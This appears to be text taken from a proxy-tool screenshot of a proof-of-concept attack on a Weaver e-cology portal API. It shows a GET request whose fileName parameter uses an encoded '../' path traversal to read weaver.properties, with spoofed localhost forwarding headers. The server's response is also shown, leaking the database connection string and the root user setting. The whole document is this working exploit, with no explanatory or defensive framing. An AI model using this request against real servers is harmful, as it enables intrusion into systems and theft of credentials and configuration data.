 Raw Params Headers Hex Chinese
GET
/api/portalTsLogin/utils/getE9DevelopAllNameValue2?fileName=portaldev
_%2F..%2Fweaver.properties HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/109.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Host:
X-Forwarded-For: 127.0.0.1
X-Originating: 127.0.0.1
X-Remote-IP: 127.0.0.1
X-Remote-Addr: 127.0.0.1
Raw Headers Hex Render Chinese
HTTP/1.1 200 OK
Server: WVS
Cache-Control: private
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1
Set-Cookie: ecology_JSessionid=aaabC-aZpuxNkg3qCS3Zy; path=/
Content-Type: text/plain; charset=utf-8
Content-Length: 580
Connection: close
Date: Sun, 17 Mar 2024 14:10:48 GMT
{"data":{"ecology.url":"jdbc:mysql://127.0.0.1:3307/ecology?characterEncod
ing=utf8&useSSL=false&autoReconnect=true&failOverReadOnly=false&serverTim
ezone=Asia/Shanghai","ecology.checktime":"3600","ecology.isgoveproj":"0",
"ecology.maxidletime":"600","ecology.password":"","ecology.c
harset":"ISO","DriverClasses":"com.mysql.cj.jdbc.Driver","ecology.user":"
root","ecology.maxusecount":"6000","LOG_FORMAT":"yyyy.MM.dd'-'hh:mm:ss","
DEBUG_MODE":"false","ecology.minconn":"50","ecology.maxconn":"300","ecolo
gy.maxalivetime":"10"},"api_status":true,"message":"","status":true}